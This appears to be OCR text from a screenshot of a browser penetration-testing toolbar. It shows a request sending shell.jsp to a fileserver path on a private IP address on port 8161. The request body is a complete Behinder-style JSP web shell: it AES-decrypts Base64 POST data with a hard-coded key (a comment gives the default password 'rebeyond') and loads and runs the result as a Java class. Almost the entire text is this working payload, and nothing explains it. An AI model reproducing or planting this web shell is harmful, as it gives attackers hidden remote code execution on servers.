 192.168.10.149:8161/filese
192.168.10.149:8161/fileserver/shell.jsp
百度 <Ctrl+K>
BurpSuit
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
-
+
Enable Post data
Enable Referrer
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST"))
{String k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>